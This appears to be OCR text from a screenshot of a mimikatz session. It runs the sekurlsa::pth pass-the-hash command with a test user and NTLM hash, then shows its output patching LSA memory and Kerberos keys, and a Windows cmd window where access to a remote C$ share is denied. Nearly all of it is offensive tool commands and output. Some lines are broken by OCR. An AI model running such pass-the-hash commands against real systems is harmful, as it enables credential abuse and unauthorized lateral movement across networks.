 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 0000000000447BA8 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user : testpth
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 3012
| TID 2460
| LSA Process was already R/W
| LUID 0 ; 827011 (00000000:000c9e83)
\_ msv1_0 - data copy @ 000000000046D590 : OK !
\_ kerberos - data copy @ 000000000042E5
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000181D088
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权
C:\Windows\system32>dir \\testwin7\c$
拒绝访问。
C:\Windows\system32>